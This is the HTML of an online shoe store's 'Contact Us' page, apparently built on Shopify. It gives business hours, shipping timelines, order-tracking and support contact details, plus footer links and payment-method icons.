                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17929911173219__main" class="shopify-section section"><style data-shopify>.section-template--17929911173219__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911173219__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--17929911173219__main-padding">
  <h1 class="main-page-title page-title h0">
    Contact Us
  </h1>
  <div class="rte">
    <div class="g-alert">
<p style="text-align: center;"><strong>Business Hours:</strong></p>
<div style="text-align: center;"><span style="text-decoration: underline;"><strong>Monday/Friday: 9am - 4pm Central Time</strong></span></div>
<div style="text-align: center;">
<span style="text-decoration: underline;"><strong></strong></span><br>
</div>
<div><br></div>
</div>
<p><b></b><span>Please be patient with us during this sensitive time. All orders are <strong>packaged and shipped within 1-4 business days of ordering</strong>. Please remember that the typical delivery time frame is within 7<strong>-20 business days</strong> with free shipping and <strong>5-12 business days</strong> with express or priority shipping, depending on your location.<br><br>Orders placed after 12 PM EST on Friday will begin processing the following Monday. Orders placed on a holiday will begin processing the following regular business day.<br></span></p>
<div>
<span></span><br>
</div>
<div>
<span><span>We know how important and time sensitive these items are for you and your family and we are doing our best to make sure you receive them as quickly as possible. </span></span>Please,<span> </span>allow us up to 48 hours to respond. </div>
<div>
<span></span><br>
</div>
<div>
<span></span><br>
</div>
<div><span><strong>Thank you for your cooperation and understanding.<br><br></strong></span></div>
<div><span>For more information on our shipping info please visit the link below to get a better understanding of how our shipping policy works  <a href="/pages/shipping-info">Read Our Shipping Policy Here...</a></span></div>
<p> </p>
<div dir="ltr"><br></div>
<div><strong>✔How to check my order status? </strong></div>
<div>Please check your order here: <a rel="noopener noreferrer" href="https://t.17track.net/en#nums=" target="_blank">https://t.17track.net/en#nums=</a><a href="https://t.17track.net/en#nums="></a>
</div>
<div><br></div>
<div>If you need more help please contact us. </div>
<p><strong>For customer support please email us 24/7 at contact@sootheez.com<br></strong></p>
<p><span style="color: #404040;">(Email us from the email you made the purchase, provide your order number and be specific for your request)</span></p>
<p><span style="color: #404040;"><strong>Example</strong>: Hi my name is ..... my order number is....  "Change my order from black color size 5.5-6 to yellow color size 8.5-8"  </span></p>
<p><span style="color: #404040;"></span> <strong><span></span></strong>Sincerely, <br><strong>Sootheez™<br></strong>Office Address: 8770 W Bryn Mawr Ave, Chicago, IL 60631, US (<strong>not a returning address</strong>)<br>Office Phone: +1 <span>(312) 270-1572</span></p>
<p> </p>
<div dir="ltr">
<div dir="ltr"><br></div>
<div dir="ltr">
<div dir="ltr"><br></div>
</div>
<div dir="ltr"><br></div>
<div dir="ltr"><br></div>
<div dir="ltr"><br></div>
<div dir="ltr"><br></div>
</div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 